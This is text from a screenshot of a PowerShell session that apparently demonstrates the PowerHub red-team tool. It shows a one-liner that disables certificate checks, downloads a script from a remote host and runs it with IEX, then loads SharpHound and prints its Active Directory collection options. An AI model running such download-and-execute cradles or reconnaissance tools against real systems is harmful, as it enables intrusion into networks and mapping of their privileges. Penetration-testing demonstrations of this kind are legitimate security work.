 Windows PowerShell (2)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\avollmer> [System.Net.ServicePointManager]::ServerCertifica
teValidationCallback={$true};$Nxois='bZeVBC4vZfakT5SmCcaFam6IRY6UNLnC';
$Plukgmio=New-Object Net.WebClient;IEX $Plukgmio.DownloadString('https:
//192.168.11.2:8443/')
POWERHUB
2.0.0 written by Adrian Vollmer, 2018-2023
Run 'Help-PowerHub' for help
PowerHub@192.168.11.2 C:\Users\avollmer> Get-HubModule SharpHound.exe
Name : /exe/SharpHound.exe
Type : dotnet
N : 223
Loaded : True
Alias : SharpHound.exe
PowerHub@192.168.11.2 C:\Users\avollmer> SharpHound.exe --help
0
2023-02-26T00:21:37.9717524+01:00|INFORMATION|This version of SharpHoun
d is compatible with the 4.2 Release of BloodHound
CommandLine 2.8.0
Copyright (c) 2005 - 2020 Giacomo Stelluti Scala & Contributors
-c, --collectionmethods (Default: Default) Collection Methods:
Group, LocalGroup, LocalAdmin, RDP,
DCOM, PSRemote, Session, Trusts, ACL,
Container, ComputerOnly, GPOLocalGroup,
LoggedOn, ObjectProps, SPNTargets,
Default, DCOnly, All